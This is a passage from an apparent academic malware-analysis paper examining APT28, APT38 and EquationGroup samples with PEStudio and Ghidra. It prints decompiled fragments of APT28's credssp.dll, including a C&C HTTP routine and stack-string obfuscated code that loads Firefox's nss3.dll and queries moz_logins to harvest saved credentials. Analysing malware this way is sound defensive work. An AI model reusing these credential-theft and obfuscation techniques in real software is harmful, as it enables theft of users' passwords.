| file > extensions > Ransomware   Wiper | count: 32                                                                  |                |  |
| overlay > file-ratio                   | value: 85.86%                                                              | 2              |  |
| string > suspicious                    | size: 2821 bytes                                                           | 2              |  |
| string > suspicious                    | size: 1922 bytes                                                           |                |  |
| file > embedded                        | signature: Delphi, location: .rsrc, offset: 0x000BD850, size: 16           |                |  |
| file > embedded                        | signature: Delphi, location: .rsrc, offset: 0x000BD860, size: 708          | 2              |  |
| libraries > blacklist                  | count: 1                                                                   | $\overline{2}$ |  |
| section > virtualized                  | section: .tls                                                              |                |  |
|                                        |                                                                            |                |  |

*Figure 30, indicators of malware from PEStudio found in a1a91...*

Beginning, once again, with strings, there are 81 blacklisted strings in this file, of which 33 are the string "Extract", which appears at this stage to be for extracting further pieces of malware for use later on, this theory is supported by the presence of the string "Compress" 5 separate times. We know from previous analysis that this file acts as a launcher for the MAGIX photo editing software, it is therefore possible that the software also acts as a launcher for other pieces of malware yet unseen by the tester.

Next, there appears to be an embedded piece of software in the file, InnoSetup, which through research the tester understands to be a third party Windows installer (Russell and Laan, no date). InnoSetup is often used by malware developers to "package their malware to hide the malicious component, bypass security in place, and even add additional configuration." (Roccia, 2022), because of this PEStudio rightfully flags its presence as an indicator of malware.

The tool also states that there is another embedded program in the .rsrc section of the application at a specific offset, due to the fact this program is an unknown file the best course of action would be to attempt to analyse references to it in the disassembly stage.

Next there are 23 blacklisted functions from 4 libraries, primarily kernel32.dll, mostly dealing with getting and setting environment variables, manipulating files and directories, creating processes, and retrieving thread information such as its ID and current thread. In addition, however, the netapi.dll library is used, which is a library responsible for communicating across a network, as the name suggests. The functions called from this library are NetWkstaGetInfo() and NetApiBufferFree(). These functions are responsible for getting the information about a workstations configuration and free memory used by network management configurations, respectively.

Next, the tool is flagging the fact that the entry point is in the .itext section and that there are two sections of data that are executable (.text and .itext). This is odd behaviour, however, this may not necessarily be malicious, as programs compiled using the Borland Delphi IDE require the .itext section to be written to and executable during execution (*Borland Delphi*, no date). With this said, however, the use of Borland Delphi to evade AntiVirus software has been noted in the past, and may be flagging this as suspicious as a result of that (Muhammad, Ahmed and Vaish, 2018).

Finally, however, the PEStudio tool has identified this program as having functionality to check for a file's extension. This behaviour is often associated with both ransomware and a class of malware known as a "Wiper". A wiper's purpose is to remove and deface all data on the target device, and has been associated with several high-profile attacks, including the Shamoon attacks against Saudi Aramco, multiple recent attacks against several Ukrainian organisations in conjunction with the recent Ukraine-Russia war, NotPetya, and, interestingly enough in the context of this paper, DarkSeoul, Olympic Destroyer, and the Sony Pictures attacks, all three of which have been attributed to North Korean state actors (Zetter, 2014; Martin, 2015; Revay, 2022; Yasar, 2022).

# *3.2.3.3 EquationGroup*

Finally moving on to the EquationGroup. The first piece of Equation malware analysed by the tool was DoubleFantasy, a GUI executable. There are 8 indicators, with 4 level 1 and level 2 apiece.

| indicator (39)        | detail                                                                   | level |
|-----------------------|--------------------------------------------------------------------------|-------|
| strings > blacklist   | count: 75                                                                |       |
| virustotal > score    | value: 55/67                                                             |       |
| file > embedded       | signature: executable, location: .rsrc, offset: 0x0001AA18, size: 110592 |       |
| functions > blacklist | count: 30                                                                |       |
| string > suspicious   | size: 1576 bytes                                                         |       |
| string > suspicious   | size: 2512 bytes                                                         |       |
| string > suspicious   | size: 1512 bytes                                                         |       |
| checksum > invalid    | expected: 0x0003DE47                                                     |       |

*Figure 31, indicators of malware from PEStudio found in DoubleFantasy*

As can be seen in the image above, in this file there are 75 blacklisted strings. Looking in the strings tab further, most of these strings are either functions themselves or references to functions, these are like most of the previous pieces of malware in that they primarily concern functions that manipulate processes, files, directories, threads, and other miscellaneous system objects such as tokens and process IDs. The three suspicious tokens are the "PADDING" strings mentioned earlier in the paper.

Next, there is an embedded executable file in the program located in the .rsrc section. Unlike the previously discovered embedded file this file is of a considerable size and as a result may be a payload. Looking at the hexdump of this area reveals very little in the way of readable data, as a result it can be assumed to be a binary of some form and therefore should be analysed further during the disassembly phase. A second analysis of the file at a later stage confirmed that there was an additional embedded executable found in the .text section of the sample, bringing the total of indicators up to 9.

Next we come to FannyWorm, a DLL file. There are 9 indicators of malware in this file, of which 4 are Level 1 and the remaining 5 are Level 2.





In many areas from a superficial perspective this piece of malware is very similar to DoubleFantasy, in that the strings, functions, libraries, and embedded file all serve approximately the same purpose, however in this file there are several additional noteworthy functions that provide user authentication and access functionalities.

It is not unreasonable to suggest from this analysis alone that these two pieces of malware work in tandem with one another to achieve full compromise of a target device. Due to the similarities between the two files at this stage, and from appearances within the tool, there is little in the way of visible distinction between the two files outwith the functions they import, and hence little need to analyse FannyWorm in too great a detail before the disassembly stage.

Finally, the GrayFish malware, another executable file. This file contains 8 indicators of malware, of which 5 are level 1 and 3 are Level 2.





Grayfish contains 30 blacklisted strings, primarily referencing functions that can be used to enumerate system information and privileges, as well as gaining file names, process IDs, and control over processes.

This file also, interestingly, contains an identical reference to the wiper malware/ransomware that was seen in the a1a91… file. This implies that this piece of malware is designed to affect files of a specific file type, presumably a user-defined one given that most information presented to this point, including preliminary research, points to these three pieces of malware belonging to a suite of exploitation tools used by Equation to carry out their activities.

In addition to this the tool has flagged "4.00.04.0004" as a URL, upon further research however this is erroneous. This value is the Private Build number of the malware (Any Run, 2018), which is a method of automation for local testing used in larger organisations for the sake of consistency, it allows for automatic clean rebuild, compilation, test environment setup, and integration tests (*What is a Private Build? | Clear Measure*, 2018). This may have been confused for a URL as it has a similar format to an IP address.

Beyond this, as with the other pieces of Equation malware, there is a large padding string visible, tagged under "suspicious strings", as well as an invalid checksum, which as mentioned previously, is an excellent indicator of malware.

# *3.2.3.4 Comparison*

Once again we see a stark difference between Equation and other malware actors. The presence of embedded files In EquationGroup malware at a higher rate than the other two threat actors hint at the purpose of the pieces of Equation malware being launcher programs for a more in-depth suite of malware to compromise a target, whereas malware produced by APT28 and 38 are far more simplistic in nature.

Indeed, the commonalities between the pieces of Equation malware at a high level suggest that relative to the other APT groups, Equation has a smaller, but possibly more robust selection of malware tools that are intended to serve a general purpose, as opposed to other APT malware selections that appear to be more bespoke to the areas in which they are targeting.

# **3.3 RESULTS FOR PART 3 – DISASSEMBLY**

### 3.3.1 APT28

#### *3.3.1.1 Credssp.dll*

When disassembling any program, the first point of call is the "entry" function. This is the first function that is ran on a program's startup and is often not developer created, resulting in many file types in Windows having pre-set entry functions for each PE file type that can be known to the tester when beginning disassembly, and hence can be ran through relatively quickly.

If entry points do not reference functions directly, as is the case in many DLLs the tester will be examining, for example, then a tester can move on to other "exported" functions (as seen in the symbol tree in Ghidra) such as "init" and "DllGetClassObject", which are the functions that interact with the external environment and, hence, will alter the state of the device they are on.

This is indeed the case for credssp.dll, as seen in [Figure 34.](#page-48-0) This code sample is similar in nature to DllMain in Windows (White, 2021b), albeit with a missing parameter, LPVOID, which can return a null value for dynamic loads (Hofland, 2020). Additionally, however, the use of DisableThreadLibraryCalls() increases invisibility for the malware by detatching the DLL\_LOAD signal, which prevents the malware from loading any events that may occur in the future, in this case a HMODULE instance (Rage, 2021).

```
\overline{1}/* WARNING: Globals starting with ' ' overlap smaller symbols at the same address */
 2
 3
   undefined4 entry (HMODULE param 1, int param 2)
 \overline{4}5
 6 \mid \{\overline{7}if (param 2 == 1) {
 8
         DAT 10005008 = param 1;
 9
        DisableThreadLibraryCalls(param 1);
      ł
10
11
      return 1;12|13
```
*Figure 34, decompiled entry function for credssp.dll, note: This function has been renamed DllEntry*

<span id="page-48-0"></span>The second function in the exports window the tester analysed was the "init" function. This function first creates a mutex for thread creation and manipulation, it then checks if the most recent error is 0xb7, ERROR\_FILE\_ALREADY\_EXISTS (hresult, no date a), this indicates whether an infection with this malware has already occurred. If not, a thread is created that runs an undefined function Ghidra has called "lpStartAddress\_10002aef" and the tester has renamed "FreeMemory". Looking at this function and the functions that reference them, it appears as though its primary purpose is to free memory in specific locations through various means in the heap, this is likely to make space for malicious activity.

After this, the init function retrieves the error assigned to a variable earlier for comparison, and if this variable is not empty, it translates previous error messages into character messages and displays them in a window using DispatchMessageA. Finally, the function gets the error message, bit shifts it 8 positions, and then concatenates a 1 to the end of the resulting integer.

```
C<sub>f</sub> Decompile: init - (credssp.dll)
                                                                                                               \Omega in \Omega6 –
  \overline{2}undefined4 init(void)
  3
  4|5
       DWORD error:
  6
        MSG messageInfo;
 \overline{7}DWORD threadCreationFlag;
  8
                                 /* 0x2b24 5 init */
  9
        CreateMutexA((LPSECURITY ATTRIBUTES)0x0,0,(LPCSTR)&lpName 100042f8);
lı0
1ı
        error = GetLastError();h2
        if (error != 0xb7) {
hз
                                 /* Free memory for use later in execution */
\begin{bmatrix} 14 \\ 15 \end{bmatrix}CreateThread((LPSECURITY ATTRIBUTES)0x0,0,(LPTHREAD START ROUTINE)&FreeMemory,(LPVOID)0x0,0,
                            &threadCreationFlag);
16
                                 /* get error messages and show them */
17
          while (error = GetMessageA(&messageInfo,(HWND)0x0,0,0), error != 0) {
\begin{bmatrix} 1 & 0 \\ 1 & 0 \\ 1 & 9 \end{bmatrix}TranslateMessage(&messageInfo);
             DispatchMessageA(&messageInfo);
\begin{bmatrix} 1 & 0 \\ 2 & 0 \\ 2 & 1 \end{bmatrix}\mathcal{F}\mathcal{F}22
        return CONCAT31 ((int3) (error >> 8),1);
\begin{array}{|c|c|}\n 23 & \rightarrow \\
 24 & \rightarrow\n\end{array}
```

```
Figure 35, the init function, commented and refactored for ease of understanding
```
Next, we move on to the DLL exports. There are three of these, D11Main notwithstanding. Of these, two, DllCanUnloadNow and DllRegisterServer, appear to have no special purpose, the latter simply returns 0, and the former returns a value if a 32-bit value in the memory is greater than 0, which during disassembly, it was not.

The third DLL export, however, contains significant amounts of code. This function, DllGetClassObject, takes three parameters, rclsid, riid, and \*ppv, and returns a HRESULT, a data type used in Windows to describe errors (White, 2021a). This was likely put in place either during testing to assist the development, or to mimic already existing behaviour in the genuine credssp.dll process.

|            | ֍<br>G Decompile: DllGetClassObject - (credssp.dll)                                              | × |
|------------|--------------------------------------------------------------------------------------------------|---|
| 16         | $iVar1 = IncreaseParam( (byte *) relsid, \& DAT 100042e8, 0x10);$                                |   |
| 17         | /* DAT 100042dB == $0x95$ */                                                                     |   |
| 18         | if ((iVarl == 0)    (iVarl = IncreaseParams((byte *)rclsid,&DAT 100042d8,0x10), iVarl == 0)) {   |   |
| 19         | $interface pointer = ppv$ ;                                                                      |   |
| 20         | $is$ BadWritePtr = IsBadWritePtr(ppv, 4);                                                        |   |
| 121        | if (isBadWritePtr == $0$ ) {                                                                     |   |
| 22         | *interface pointer = (LPVOID)0x0;                                                                |   |
| 23         | $sourcePtr = (undefined4 *)InitialiseHeapToZero WithSize(0x10);$                                 |   |
| 24         | if (sourcePtr == (undefined4 $*$ )0x0) {                                                         |   |
| 25         | $destinationPtr = (int *)0x0;$                                                                   |   |
| 26         | }                                                                                                |   |
| 27         | else {                                                                                           |   |
| 28         | $destivalionPtr = OverwriteErrors(sourcePtr);$                                                   |   |
| 29         | ł                                                                                                |   |
| 30         | if (destinationPtr == $(int * )0x0)$ {                                                           |   |
| 131        | /* Ran out of memory */                                                                          |   |
| 32         | $returnedError = -0x7ff8fff2;$                                                                   |   |
| 33         | <b>}</b>                                                                                         |   |
| 34         | else {                                                                                           |   |
| 35         | $iVar1 = (**(code **)*destinationPtr)(destinationPtr,riid,interface pointer);$                   |   |
| 36         | if (iVarl $< 0$ ) {                                                                              |   |
| 37         | $(**$ (code **) $(*$ destination Ptr + 0x14) $(1)$ ;                                             |   |
| 38         | ł                                                                                                |   |
| 39         | CreateMutexA((LPSECURITY ATTRIBUTES)0x0,0, (LPCSTR)&lpName 100042f8);                            |   |
| 140        | $alreadyExistsChecker = GetLastError();$                                                         |   |
| 41         | if (alreadyExistsChecker != 0xb7) {                                                              |   |
| 42         | CreateThread ((LPSECURITY ATTRIBUTES) 0x0,0, (LPTHREAD START ROUTINE) &FreeMemory, (LPVOID) 0x0, |   |
| 43         | 0. (LPDWORD)&rclsid).                                                                            |   |
| 44         | }                                                                                                |   |
| 45         | /* The operation completed successfully. $*/$                                                    |   |
| 46         | $returnedError = 0$ :                                                                            |   |
| 147        | ł                                                                                                |   |
| 148        | ł.                                                                                               |   |
| 49         | else {                                                                                           |   |
| 50         | /* Invalid pointer */                                                                            |   |
| 51         | returnedError = - 0x7fffbffd;                                                                    |   |
| 52         | ł                                                                                                |   |
| 53         | ł.                                                                                               |   |
| 54         | else {                                                                                           |   |
| 55         | /* The DLL does not support the class (object definition), should be unreachable                 |   |
| $\vert$ 56 | $*$                                                                                              |   |
|            |                                                                                                  |   |

*Figure 36, DllGetClassObject decompiled in Ghidra, with comments and descriptive variable names*

The first thing done inside this function is assign an integer variable to the value returned by a function the tester has named "IncreaseParams". This function takes the rclsid which is a reference to the CLSID which is a unique identifier for a service running on a device, as well as a reference to a data location in memory, and finally an integer. IncreaseParams then checks if the integer is 0 and if not increases the values of both rclsid and the data location in memory by the integer in the  $3<sup>rd</sup>$  parameter.

Finally, the resulting numbers after both parameters are increased are subtracted by one another, due to the fact they are, at this point, identical by necessity, the resulting value returned is 0. If the two parameters are not identical, 0 is still returned by the function, meaning IncreaseParams will always return 0. The following line in the function is an if statement checking whether the variable is equal to zero. This if statement should always be true, however looking at the bottom of the file reveals an else statement that returns "0x80040111", which is a microsoft error code. Consulting with hresult , an online tool for checking Microsoft error codes, reveals the name for this error is "CLASS\_E\_CLASSNOTAVAILABLE" (hresult, no date b), which is referenced in the documentation for the parent DLL function as an allowed return value for when "The DLL does not support the class" (White, 2021a). As a result, this is likely used to check for the malware's compatibility with the target device.

The next if statement checks the value of IsBadWritePtr, which is a Windows function designed to check if a process has access to a specific region of memory (GrantMeStrength, 2021b), and throws an "Invalid Pointer" error if it fails this check. If not, however, it creates a new pointer to a function the tester has called InitialiseHeapToZero\_WithSize, Which as the name suggests, initialises an area of memory to zero and assigns this area a size equivalent to the value of the parameter. This function is used extensively throughout the program.

After this the program checks if this pointer is equal to zero, if so it assigns a new pointer variable the value zero, if not, however, it will call the OverwriteErrors function, which returns a pointer to an address which stores a function that gets two error codes, "No Such Interface Supported" and "Invalid Pointer Error".

It can be assumed that this program overwrites these error locations, hence preventing the victim from knowing when a genuine error has occurred. In the case of the Invalid Pointer error, malware developers are known to use unchecked string copies to dereference pointers and achieve arbitrary code execution (Yong and Horwitz, 2003). The former error, however, is often caused by registry issues, which as has been seen in the VirusTotal scan, this piece of malware does edit registry keys, primarily in Windows Explorer, which is where this bug most often appears.



*Figure 37, the function that retrieves the errors, decompiled, and commented*

Finally, in DllGetClassObject, if all these checks work as intended, a similar process to init is begun, whereby a new function with the FreeMemory address is called, once this is done, error code 0 (Success) is referenced and the function is returned, beginning the DLL.

At this stage the tester decided to attempt to view all the imports flagged by PEStudio and the functions that reference these imports. Beginning with the ones belonging to wininet.dll, the tester discovered a function they later named InitialiseConnection, as this function alone contained or referenced the bulk of the internet and HTTP-related functions from the DLL. This function is undoubtedly being used for malicious purposes, most probably contacting the C&C servers attached to this malware during runtime.

```
lpszVerb = (LPCSTR)GetHeapAsInt((int)&DAT_10004274,4);
lpszHeaders = (LPCSTR)GetHeapAsInt((int)&DAT 10004220,47);
lpszObjectName = SetBlankHeapToBuffer();
iVarl = CORRUPTED FUN 10001f2b (this);
DVar4 = 0;
pCVar3 = (LPCSTR)0x0;if (iVar1 == 0) {
 pCVar2 = (LPCSTR)0x0dwAccessType = 0;
J.
else {
  pCVar2 = (LPCSTR)CORRUPTED FUN 10001f2b(this);
  dwAccessType = 3;ι
initWininet = InternetOpenA(*(LPCSTR *)(this + 8),dwAccessType,pCVar2,pCVar3,DVar4);
openInternetSession =
     InternetConnectA (initWininet.* (LPCSTR *) (this + 0xc).0x50, (LPCSTR)0xo, (LPCSTR)0xo.3, 0, 0);httpRequestHandle =
     HttpOpenRequestA(openInternetSession,lpszVerb,lpszObjectName,(LPCSTR)0x0,(LPCSTR)0x0,
                       (LPCSTR * ) 0x0, 0, 0);
iVarl = Add8IfNotNegative32(this);
if ((iVarl != 0) && (iVarl = Addl2IfNotNegative32(this), iVarl != 0)) {
  pCVar3 = (LPCSTR)Add12IfNotNegative32(this);
  pCVar2 = (LPCSTR)Add8IfNotNegative32(this);
  SetInternetOptionByLength(openInternetSession, pCVar2, pCVar3);
ν
DVar4 = \text{IstrlenA}(param 2);
param 2 = (LPCSTR)HttpSendRequestA(httpRequestHandle,lpszHeaders,0xffffffff,param 2,DVar4);
if (param 2 == (LPCSTR)0x0) goto LAB 1000241c;
local c = 0;
param 2 = (LPCSTR)HttpQueryInfoA(httpRequestHandle.0x16,(LPVOID)0x0,&local c,(LPDWORD)0x0);
DVar4 = GetLastError();/* KERNEL_DATA_INPAGE_ERROR, requested page of kernel data from the paging fil
                     could not be read into memory. */
if (DVar4 != 0x7a) goto LAB 1000241c;
lpBuffer = Call InitializeHeapToZero(local c);
HttpQueryInfoA(httpRequestHandle, 0x13, lpBuffer, &local c, (LPDWORD) 0x0);
iVarl = IncreaseParams(lpBuffer, &DAT_100042d4, 3);
if (iVar1 == 0) {
B 1000240b:
  param_2 = (LPCSTR)0x1;J.
else {
 iVarl = IncreaseParams(lpBuffer, &DAT 100042d0, 3);
  param_2 = (LPCSTR)0x0;
```
*Figure 38, decompiled InitialiseConnection function*

Next, the urlmon.dll references. This DLL is only used once in the program, the library function ObtainUserAgentString is used in the developer-created function "GetUserAgentRequestHeader" for obvious purposes.

```
圖▼
  Decompile: GetUserAgentRequestHeader - (credssp.dll)
                                                                                                             \mathbf xLPSTR GetUserAgentRequestHeader(void)
 \mathcal{D}3
 4|5
      uchar *currentUserAgentRequestHeader;
 6
      SIZE_T userAgentRequestHeaderLength;
 \overline{7}8
      userAgentRequestHeaderLength = 0;
      Urlmon_ObtainUserAgentString(0,(LPSTR)&lpDefault_10004168,&userAgentRequestHeaderLength);
 9
lıo
      currentUserAgentRequestHeader = Call InitializeHeapToZero(userAgentRequestHeaderLength);
hı.
      Urlmon_ObtainUserAgentString(0,(LPSTR)currentUserAgentRequestHeader, &userAgentRequestHeaderLength)
12
lз
      return (LPSTR) currentUserAgentRequestHeader;
\left| \frac{14}{15} \right|
```
*Figure 39, GetUserAgentRequestHeader decompiled*

Regarding the final of the blacklisted libraries, crypt32.dll offered both CryptBinaryToStringA and CryptStringToBinaryA, which are both used only once, in Crypt\_GetPSZString and Crypt\_GetPBBinary respectively. These functions are used in the main body of the DLL to return pointers to buffers that contain either the sequence of bytes or the converted string, depending on what function is required. This can then be manipulated in the body of the code in order to, for example, decode and encode the C&C's address and files sent to and from that device (Ali, 2021)

The final anomaly, or set of anomalies, the tester noted that points towards malicious intention in this case is in two functions the tester named SetFirefoxCommand and SetFirefoxSQLCommand. Firstly, looking at SetFirefoxCommand, there are a significant number of "undefined4" variables, looking later down in the function many of these variables are assigned 8-bit hex values in blocks of varying lengths ending in null terminators. These variables are stack strings, and are used by malware developers to obfuscate commands and other strings. Using the CyberChef tool (with the knowledge that these would be fed into the compiler in reverse order) we can set a recipe that converts these blocks of chars into human-readable strings, as can be seen in [Figure 40.](#page-54-0) This method allows the malware to evade Antivirus detection by obfuscating references to this specific DLL.



*Figure 40, CyberChef output for the first block of char arrays*

<span id="page-54-0"></span>Repeating this process for each of the blocks, it appears as though the malware is attempting to access the nss3.dll library inside the Mozilla Firefox directory of the target device. This library allows the malware to work with the SQLite format that the credentials are stored with (Haephrati, 2017). The remainder of this function is enumerating and storing the functions in this library that will be used later.

```
/* fill arrays with 0s */dir = '0';InitialiseArrayToZero(local 243,0,0x103);
lplibFileName = '\\0';InitialiseArrayToZero(local 347,0,0x103);
SHGetSpecialFolderPathA((HWND)0x0, &dir, 0x26, 0);
                  /* \Mozilla Firefox */
local 94 = 0x7a6f4d5c;local 90 = 0x616c6c69;local_8c = 0x72694620;local_8 = 0x786f6665;local 84 = 0;
lstrcatA(&dir,(LPCSTR)&local 94);
                  /* cd to mozilla firefox directory */
SetCurrentDirectoryA(&dir);
lstrcatA(&lpLibFileName, &dir);
lstrcatA(&lpLibFileName,(LPCSTR)&lpString2 1000444c);
                  /* nss3.dll */local_14 = 0x3373736e;local_10 = 0x6c6c642e;local_c = 0;lstrcatA(&lpLibFileName,(LPCSTR)&local_14);
                  /* load nss3.dll from firefox directory */
hModulel = LoadLibraryA(&lpLibFileName);
if (hModulel != (HMODULE) 0x0) {
  *param 2 = hModulel;
```
*Figure 41, the first section of the SetFirefoxCommand function*

Next, moving on to SetFirefoxSQLCommand. This function is where the credentials are enumerated and cracked, beginning with the command "SELECT \* FROM moz\_logins" the malware discovers and stores up to 5 sets of credentials, which, with Firefox only requiring a single master password per user account, would allow for up to 5 separate accounts to be cracked.

```
/* SELECT * FROM moz logins */
local 8c = 0x454c4553;
local 88 = 0x2a205443;local 84 = 0x4f524620;local 80 = 0x6f6d204d;local_7c = 0x6f6c5f7a;local_78 = 0x736e6967;local 74 = 0;
local 3ac = '0'.InitialiseArrayToZero(local_3ab,0,259);
local_4b0 = '0';InitialiseArrayToZero(local 4af, 0, 259);
local 1a4 = \sqrt{0};
InitialiseArrayToZero((int *)(&local 1a4 + 1), 0, 259);
local 2a8 = '\0;
InitialiseArrayToZero(local 2a7,0,259);
local_5b4 = '\0';InitialiseArrayToZero(local_5b3,0,259);
local_10 = (HMODULE)0x0;uVarl = SetFirefoxCommand((int)param_1,&local_10);
if ((char)uVarl == '\0') {
 if (local_10 != (HMODULE)0x0) {
